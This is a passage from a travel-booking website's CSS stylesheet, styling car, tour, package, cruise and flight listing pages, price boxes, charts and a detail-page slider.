  font-size: 30px;
  font-family: 'Lato';
}
.hotel-maps .sidebar-cn {
  padding-bottom: 0;
}
.hl-maps-cn {
  height: 880px;
  background-color: #fff;
  padding: 1px;
  width: 100%;
  position: relative;
  z-index: 2;
}
.hl-maps-cn #hotel-maps {
  width: 100%;
  height: 100%;
}


/* 08. Car Page 
 --------------------------------------------------------------------------------*/
/*List Car*/
.top-list-car {
  line-height: 40px;
  padding: 15px 30px;
  font-family: 'Open sans';
}
.top-list-car span {
  color: #333333;
}
.top-list-car .navigation-car p {
  color: #111111;
  display: inline-block;
  margin: 0;
}
.top-list-car .navigation-car .awe-btn {
  letter-spacing: 0;
  margin-left: 5px;
}
.car-list-cn {
  padding: 0px 30px;
}
.car-list-cn .car-list-table {
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  margin: 0px 0 0 0;
}
.car-list-cn .car-list-table th {
  padding: 25px 5px;
  border-bottom: 0;
  text-align: center;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.car-list-cn .car-list-table th:after {
  display: block;
  top: 0;
  bottom: 0;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  position: absolute;
  right: 0;
}
.car-list-cn .car-list-table th img {
  max-width: 100%;
}
.car-list-cn .car-list-table td {
  vertical-align: middle;
  padding: 20px 5px;
  border-top: 0;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.car-list-cn .car-list-table td:after {
  display: block;
  top: 0;
  bottom: 0;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  width: 1px;
  position: absolute;
  right: 0;
}
.car-list-cn .car-list-table td.td-car figure img {
  max-width: 100%;
}
.car-list-cn .car-list-table td.td-car figure figcaption {
  margin-top: 2px;
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
}
.car-list-cn .car-list-table td.td-price {
  width: 16.5432%;
}
.car-list-cn .car-list-table td.td-price .price-box {
  display: inline-block;
}
.car-list-cn .car-list-table td.td-price .price-box .price {
  color: #333333;
  font-family: 'Open sans';
  display: block;
  line-height: 30px;
}
.car-list-cn .car-list-table td.td-price .price-box .price ins {
  text-decoration: none;
  font-size: 16px;
  font-weight: 600;
  color: #25ab4b;
}
.car-list-cn .car-list-table td.td-price .price-box .price small {
  color: #999999;
  font-size: 14px;
}
.car-list-cn .car-list-table td.td-price .price-box .price.night {
  border-top: 1px solid #dedede;
}
/*End List Car*/


/* 09. Tour 
 --------------------------------------------------------------------------------*/
.tour-list-cn .cruise-item .cruise-text .cruise-name a {
  font-size: 30px;
  font-weight: 300;
}
.cruise-list .page-navigation-cn {
  padding-bottom: 30px;
}

/* 10. Package Deals Page
 --------------------------------------------------------------------------------*/
.package-page,
.cruise-page {
  padding-bottom: 30px;
}
/* Package Item*/
.package-item {
  position: relative;
  clear: both;
}
.package-item .package-img {
  float: left;
  width: 225px;
  margin-right: 30px;
}
.package-item .package-img img {
  width: 100%;
}
.package-item .package-text {
  position: relative;
  padding-right: 170px;
}
.package-item .package-text .package-name a {
  color: #111111;
  font-size: 30px;
  line-height: 32px;
  text-decoration: none;
  font-weight: 300;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.package-item .package-text .package-name a:hover {
  color: #25ab4b;
}
.package-item .package-text .package-star {
  color: #5ac65c;
  font-size: 10px;
}
.package-item .package-text .package-star i {
  margin-right: 2px;
}
.package-item .package-text .package-rating {
  margin-left: 5px;
  color: #111111;
  line-height: 42px;
  font-size: 16px;
}
.package-item .package-text .package-rating ins {
  font-weight: 300;
  font-size: 22px;
  text-decoration: none;
}
.package-item .package-text .package-address {
  color: #333333;
  font-family: 'Open sans';
  margin: 0;
}
.package-item .package-text p {
  margin: 0;
  color: #666666;
  font-family: 'Open sans';
  font-size: 13px;
  line-height: 20px;
  font-style: italic;
}
.package-item .package-text p:before {
  position: relative;
  top: 12px;
  content: '“';
  font-size: 32px;
  text-indent: 0;
  line-height: 1;
  margin-right: 5px;
  font-family: Georgia;
  font-style: italic;
}
.package-item .package-text p a {
  color: #111111;
}
.package-item .package-text .price-box {
  position: absolute;
  top: 50%;
  right: 0;
  padding-left: 25px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  padding-top: 5px;
  padding-bottom: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.package-item .package-text .price-box .price {
  color: #666666;
  display: block;
  line-height: 26px;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 300;
}
.package-item .package-text .price-box .price ins {
  color: #333333;
  font-size: 18px;
  font-weight: normal;
  text-decoration: none;
}
.package-item .package-text .price-box .price small {
  color: #999;
  font-size: 14px;
}
.package-item .package-text .price-box .price.together {
  margin-top: 10px;
}
.package-item .package-text .price-box .price.together ins {
  color: #25ab4b;
  font-family: 'Lato';
  font-size: 30px;
}
/* End Package Item*/
.package-list .package-step {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
.package-list .package-step:before {
  display: none;
}
.package-list .package-step li {
  margin-top: 30px;
}
.package-list .package-step li span {
  text-indent: 0;
}
.package-list .package-step li span img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.package-list .package-step li p {
  font-size: 24px;
  font-weight: 300;
}
.package-list .package-step li.step-part p,
.package-list .package-step li.step-select p {
  font-weight: normal;
}
.package-list .sort-view {
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.package-list .page-navigation-cn {
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.package-list-cn .package-item {
  padding: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
/* 11. Cruise Page 
 --------------------------------------------------------------------------------*/
.home-cruise .confidence-subscribe {
  margin-top: 0;
}
/*Crurise Deal Item*/
.cruise-deal-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.cruise-deal-item:hover .cruise-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.cruise-deal-item:hover .cruise-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.cruise-deal-item .cruise-img {
  position: relative;
  overflow: hidden;
}
.cruise-deal-item .cruise-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.cruise-deal-item .cruise-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-deal-item .cruise-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.cruise-deal-item .cruise-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.cruise-deal-item .cruise-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.cruise-deal-item .cruise-text {
  padding: 20px 30px 30px 30px;
}
.cruise-deal-item .cruise-text .cruise-name a {
  font-size: 30px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 32px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-deal-item .cruise-text .cruise-name a:hover {
  color: #59c45a;
}
.cruise-deal-item .cruise-text .cruise-night {
  margin-top: 5px;
  color: #666666;
  font-size: 14px;
  font-family: 'Open sans';
}
.cruise-deal-item .cruise-text .cruise-night span {
  color: #333333;
}
.cruise-deal-item .cruise-text .hr {
  margin-top: 20px;
}
.cruise-deal-item .cruise-text .price-box {
  margin-top: 10px;
  line-height: 30px;
}
.cruise-deal-item .cruise-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.cruise-deal-item .cruise-text .price-box .price del {
  margin-left: 3px;
}
.cruise-deal-item .cruise-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.cruise-deals-cn {
  overflow: hidden;
}
.cruise-deals-cn [class*="col-"] {
  padding: 0;
}
.cruise-deals-cn .cruise-deal-item:before,
.cruise-deals-cn .flight-deal-item:before {
  display: block;
  height: 100%;
  width: 1px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  content: '';
  position: absolute;
  left: -1px;
}
/*End Crurise Deal*/
/* Crurise Item*/
.cruise-item {
  position: relative;
  clear: both;
  overflow: hidden;
}
.cruise-item .cruise-img {
  float: left;
  width: 225px;
  margin-right: 30px;
}
.cruise-item .cruise-img img {
  width: 100%;
}
.cruise-item .cruise-text {
  margin-left: 255px;
  position: relative;
  padding-right: 140px;
}
.cruise-item .cruise-text .cruise-name a {
  color: #111111;
  font-size: 22px;
  line-height: 26px;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.cruise-item .cruise-text .cruise-name a:hover {
  color: #25ab4b;
}
.cruise-item .cruise-text .ship-port {
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.cruise-item .cruise-text .ship-port li {
  position: relative;
  line-height: 22px;
  color: #666666;
  padding: 4px 0 4px 90px;
}
.cruise-item .cruise-text .ship-port li .label {
  position: absolute;
  left: 0;
  top: 4px;
  padding: 0;
  line-height: 22px;
  font-weight: normal;
  font-family: 'Open sans';
  font-size: 13px;
  color: #333333;
  margin: 0;
}
.cruise-item .cruise-text .price-box {
  position: absolute;
  top: 50%;
  right: 0;
  padding-left: 25px;
  background: url('../images/bg-border-h.png') repeat-y left top;
  padding-bottom: 10px;
  margin-left: 25px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.cruise-item .cruise-text .price-box .price {
  color: #666666;
  display: block;
  line-height: 32px;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 300;
}
.cruise-item .cruise-text .price-box .price ins {
  color: #25ab4b;
  font-size: 38px;
  font-weight: normal;
  text-decoration: none;
  font-family: 'Lato';
}
.cruise-item .cruise-text .price-box .price small {
  color: #999999;
  font-size: 14px;
}
.cruise-item .cruise-text .price-box .price.night {
  margin-top: 5px;
  padding-top: 10px;
  border-top: 1px solid #dedede;
  line-height: 20px;
}
.cruise-item .cruise-text .price-box .price.night ins {
  color: #333333;
  font-size: 18px;
  font-family: 'Open sans';
}
/* End Crurise Item */
.cruise-list .page-navigation-cn {
  padding: 30px 30px 0 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
.cruise-list-cn .cruise-item {
  padding: 30px;
  background: url('../images/bg-border-v.png') repeat-x left top;
}
/* 12. Flight Page 
 --------------------------------------------------------------------------------*/
/*Flight Deal Item*/
.flight-deal-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.flight-deal-item:hover .flight-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.flight-deal-item:hover .flight-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.flight-deal-item .flight-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.flight-deal-item .flight-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.flight-deal-item .flight-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.flight-deal-item .flight-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.flight-deal-item .flight-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.flight-deal-item .flight-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.flight-deal-item .flight-text {
  padding: 20px 30px 30px 30px;
}
.flight-deal-item .flight-text .flight-name a {
  font-size: 30px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 32px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.flight-deal-item .flight-text .flight-name a:hover {
  color: #59c45a;
}
.flight-deal-item .flight-text .flight-price {
  color: #666666;
  font-size: 14px;
  font-family: 'Open sans';
  line-height: 32px;
}
.flight-deal-item .flight-text .flight-price .price {
  line-height: 38px;
  font-size: 30px;
  color: #49bf4c;
  font-family: 'Lato';
  display: block;
}
/*End Flight Deal Item*/
/* Flight List */
.flight-list {
  padding-left: 30px;
  padding-right: 30px;
}
.calendar-charts {
  position: relative;
}
.calendar-charts .row {
  margin-left: -35px;
  margin-right: -35px;
}
.calendar-charts .row [class*="col-"] {
  padding-left: 35px;
  padding-right: 35px;
}
.calendar-charts .chart-scale {
  position: absolute;
  bottom: 20px;
  height: 170px;
  left: 50%;
  width: 1px;
  background-color: #e6e6e6;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.calendar-charts .chart-scale span {
  position: absolute;
  left: -50%;
  color: #999;
  font-size: 11px;
  font-family: 'Open sans';
  background-color: #fff;
  padding: 0px 3px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.calendar-charts .chart-scale span.one {
  bottom: 26px;
}
.calendar-charts .chart-scale span.two {
  bottom: 85px;
}
.calendar-charts .chart-scale span.three {
  bottom: 145px;
}
.chart {
  margin-top: 25px;
  position: relative;
}
.chart p {
  color: #111111;
  font-size: 20px;
  margin: 0;
}
.chart p span {
  font-weight: 300;
  font-size: 16px;
}
.chart .chart-bar {
  margin-top: 10px;
}
.chart .chart-bar .ul-bar {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
}
.chart .chart-bar .ul-bar li {
  display: inline-block;
  font-size: 12px;
  width: 7.143%;
}
.chart .chart-bar .ul-bar li.active .bar-cl .fill {
  background-color: #57bf58;
  border-top-color: #0e9510;
}
.chart .chart-bar .ul-bar li.active .date-day {
  border-color: #57bf58;
}
.chart .chart-bar .ul-bar li.active .date-day .date,
.chart .chart-bar .ul-bar li.active .date-day .short-day {
  color: #57bf58;
}
.chart .chart-bar .ul-bar li .bar-cl {
  height: 100%;
  width: 50%;
  margin: 0 auto;
  position: relative;
  height: 120px;
  cursor: pointer;
}
.chart .chart-bar .ul-bar li .bar-cl:hover .chart-info {
  visibility: visible;
  opacity: 1;
}
.chart .chart-bar .ul-bar li .bar-cl:hover .fill {
  background-color: #57bf58;
  border-top-color: #0e9510;
}
.chart .chart-bar .ul-bar li .bar-cl .fill {
  width: 100%;
  position: absolute;
  border-top: 5px solid #278bab;
  min-height: 50%;
  bottom: 0;
  background-color: #69c0dc;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.chart .chart-bar .ul-bar li .bar-cl .chart-info {
  position: absolute;
  top: -40px;
  background-color: #fff;
  visibility: hidden;
  opacity: 0;
  width: 80px;
  text-align: center;
  left: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.chart .chart-bar .ul-bar li .bar-cl .chart-info .date {
  display: block;
  background-color: #fff;
}
.chart .chart-bar .ul-bar li .date-day {
  margin-top: 2px;
  border-top: 1px solid #e6e6e6;
  font-family: 'Open sans';
  font-size: 13px;
  text-align: center;
  line-height: 16px;
}
.chart .chart-bar .ul-bar li .date-day .date {
  display: block;
  color: #333333;
}
.chart .chart-bar .ul-bar li .date-day .short-day {
  font-size: 11px;
  color: #666666;
  text-transform: capitalize;
}
.chart .chart-bar .ul-month {
  margin: 5px -1px 0 -1px;
  padding: 0;
  list-style: none;
}
.chart .chart-bar .ul-month li {
  float: left;
  font-size: 14px;
  padding-left: 1px;
  padding-right: 1px;
  width: 100%;
}
.chart .chart-bar .ul-month li .month-wrap {
  text-align: center;
  border: 2px solid #e6e6e6;
  border-top: 0;
  height: 11px;
  display: block;
}
.chart .chart-bar .ul-month li .month-wrap span {
  color: #666666;
  font-size: 13px;
  font-family: 'Open sans';
  font-weight: 600;
  background-color: #fff;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-transform: translate(0, -5px);
  -moz-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
}
.chart .chart-bar .chart-nav span {
  position: absolute;
  font-size: 20px;
  color: #c0c0c0;
  bottom: 22px;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.chart .chart-bar .chart-nav span:hover {
  color: #70c7e2;
}
.chart .chart-bar .chart-nav span.nav-next {
  right: -15px;
}
.chart .chart-bar .chart-nav span.nav-prev {
  left: -15px;
}
.flight-statis {
  margin-top: 35px;
}
.flight-statis .flight-statis-item {
  padding-left: 55px;
}
.flight-statis .flight-statis-item:first-child::before {
  display: none;
}
.flight-statis .flight-statis-item:before {
  border-left: 1px solid #e6e6e6;
  height: 45px;
  top: 50%;
  left: 0;
  content: '';
  position: absolute;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-statis .icon {
  position: absolute;
  top: 50%;
  left: 20px;
  color: #bbbbbb;
  font-size: 24px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-statis h5 {
  margin: 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
}
.flight-statis p {
  color: #666666;
  line-height: 20px;
}
.flight-statis p ins {
  text-decoration: none;
  color: #111111;
  font-size: 24px;
}
.flight-statis p span {
  color: #333333;
}
.flight-list-head {
  position: relative;
  margin-top: 50px;
  padding: 20px 10px 20px 60px;
  background: #f7f7f7 url('../images/bg-border-v.png') repeat-x top left;
}
.flight-list-head .icon {
  position: absolute;
  top: 50%;
  left: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-list-head h3 {
  color: #111111;
  /*font-size: 24px;*/
  font-size: 17px;
  line-height: 28px;
  margin: 0;
  display: inline-block;
}
.flight-list-head p {
  float: right;
  color: #111111;
  font-size: 14px;
  line-height: 28px;
  margin: 0;
  font-family: 'Open sans';
}
.flight-list-head p span {
  font-size: 18px;
}
.flight-list-cn .flight-table {
  margin: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.flight-list-cn .flight-table th {
  border: 0;
  padding: 15px;
  background: url('../images/bg-border-v.png') repeat-x top left;
  font-family: 'Open sans';
  color: #666666;
  font-weight: normal;
}
.flight-list-cn .flight-table th:first-child {
  padding-left: 0;
}
.flight-list-cn .flight-table td {
  position: relative;
  padding: 18px 15px;
  border: 0;
  font-family: 'Open sans';
  vertical-align: middle;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.flight-list-cn .flight-table td:first-child {
  padding-left: 0;
}
.flight-list-cn .flight-table td:first-child:before {
  display: none;
}
.flight-list-cn .flight-table td:before {
  height: 30px;
  border-left: 1px solid #e6e6e6;
  position: absolute;
  content: '';
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.flight-list-cn .flight-table td.td-airline {
  color: #666666;
}
.td-time {
  color: #666666;
}
.td-stop {
  color: #666666;
}
/*.flight-list-cn .flight-table td.td-airline {
  color: #666666;
}*/
.flight-list-cn .flight-table td.td-airline .radio-checkbox {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label {
  padding-left: 16px;
  min-height: 16px;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label:after {
  top: 4px;
}
.flight-list-cn .flight-table td.td-airline .radio-checkbox label:before {
  top: 0;
}
.flight-list-cn .flight-table td.td-airline img {
  margin-left: 3px;
  margin-right: 3px;
}
.flight-list-cn .flight-table td.td-time p {
  margin: 0;
  /*font-size: 16px;
  font-weight: 600;*/
  color: #111111;
}
.flight-list-cn .flight-table td.td-time p small {
  font-size: 11px;
  font-weight: normal;
}
.flight-list-cn .flight-table td.td-time p span {
  color: #666666;
  font-size: 14px;
  font-weight: normal;
  float: right;
}
.flight-list-cn .flight-table td.td-stop .stop-cn {
  position: relative;
}
.flight-list-cn .flight-table td.td-stop .stop-cn label {
  color: #333333;
  font-size: 12px;
  position: absolute;
  left: 50%;
  font-weight: normal;
  margin: 0;
  top: -20px;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.flight-list-cn .flight-table td.td-stop .stop-cn label:last-child {
  font-size: 10px;
  text-transform: uppercase;
  top: inherit;
  bottom: -20px;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops {
  background-color: #141414;
  display: block;
  width: 100%;
  height: 3px;
  position: absolute;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops .stop {
  width: 8px;
  height: 8px;
  border: 2px solid #23a523;
  background-color: #fff;
  left: 0;
  right: 0;
  display: block;
  margin: auto;
  content: '';
  position: absolute;
  bottom: -2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops._2 .stop:first-child {
  left: 35%;
  right: inherit;
}
.flight-list-cn .flight-table td.td-stop .stop-cn .stops._2 .stop:last-child {
  left: 55%;
  right: inherit;
}
.flight-list-cn .flight-table td.td-price span {
  color: #666666;
  font-size: 11px;
}
.flight-list-cn .flight-table td.td-price span ins {
  text-decoration: none;
  font-size: 16px;
  color: #25ab4b;
  font-weight: 600;
}
.flight-list-cn {
  overflow: hidden;
  width: 100%;
}
.flight-list-cn .responsive-table {
  /*height: 546px;*/
}
/* End Flight List */
/* 13. Detail Page 
 --------------------------------------------------------------------------------*/
.main-dt {
  margin-top: -150px;
}
.detail-page {
  padding-bottom: 0;
}
.responsive-table {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.detail-cn > .row {
  margin-left: 0px;
  margin-right: 0px;
}
.detail-cn > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.detail-cn > .row > [class*="col-"]:last-child {
  padding-left: 35px;
  border-left: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
/*============== Detail Head =========*/
.head-detail {
  height: 110px;
  vertical-align: middle;
}
.head-detail.bg-gray {
  background-color: #f6f6f6;
  border-bottom: 1px solid #e9e9e9;
}
.head-detail .head-dt-cn {
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.head-detail .row {
  margin-left: 15px;
  margin-right: 15px;
}
.head-detail h1 {
  color: #111111;
  font-size: 34px;
  margin: 0;
  font-weight: 300;
}
.head-detail .start-address {
  margin-top: 10px;
}
.head-detail .start-address .star {
  color: #5ac65c;
  font-size: 12px;
}
.head-detail .start-address .star i {
  margin-right: 2px;
}
.head-detail .start-address .address {
  padding-left: 10px;
  color: #333;
  display: inline-block;
  margin: 0;
  font-family: 'Open sans';
}
.head-detail ul {
  list-style: none;
  padding-left: 0;
  margin: 10px 0 0 0;
}
.head-detail ul li {
  display: inline-block;
  color: #666666;
  font-family: 'Open sans';
}
.head-detail ul li:before {
  content: '|';
  padding: 0px 5px;
}
.head-detail ul li:first-child:before {
  content: none;
}
.head-detail ul li span {
  color: #333333;
}
.price-book {
  margin: 0;
  color: #999999;
  font-family: 'Open sans';
}
.price-book span {
  color: #25ab4b;
  font-size: 34px;
}
.support {
  color: #333333;
  font-size: 16px;
  font-family: 'Open sans';
  right: 15px;
  font-style: italic;
  font-weight: 300;
}
.support small {
  font-family: Georgia;
  font-style: italic;
  color: #999999;
  font-size: 14px;
}
.head-detail .see-other-room {
  color:#333333;
  font-size: 14px;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 2px;
  padding-right: 40px;
  display: inline-block;
  margin-top: 20px;
  background: url('../images/icon-arrow-blue.png') no-repeat 100% 50%;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.head-detail .see-other-room:hover {
  color: #25ab4b;
}
/*============== End Detail Head =========*/
/*============== Detail Footer ============*/
.detail-footer .detail-footer-cn {
  padding-top: 20px;
  padding-bottom: 30px;
  border-bottom: 0 !important;
}
.detail-footer .detail-footer-cn .review-more {
  line-height: 52px;
  position: relative;
  padding-left: 20px;
}
.detail-footer .detail-footer-cn .review-more .icon {
  display: block;
  width: 9px;
  height: 15px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  background: url('../images/icon-arrow-down-blue.png') no-repeat top left;
}
.detail-footer .detail-footer-cn .review-more a {
  color: #333333;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  font-family: 'Open sans';
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-footer .detail-footer-cn .review-more a:hover {
  color: #59c45a;
}
/*============== End Detail Footer ============*/
/*============== Slide Detail =========*/
.detail-slider {
  position: relative;
}
.detail-slider .slide-room-lg .owl-item img {
  width: 100%;
}
.detail-slider .slide-room-sm {
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 7px;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item {
  padding: 0 1px;
  cursor: pointer;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item.synced:after {
  background-color: transparent;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item:after {
  display: block;
  content: '';
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0px;
  left: 1px;
  right: 1px;
  bottom: 0;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.detail-slider .slide-room-sm #slide-room-sm .owl-item img {
  width: 100%;
}
.detail-slider .slide-room-sm #slide-room-sm .prev-next-room {
  display: block;
  width: 45px;
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #000;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
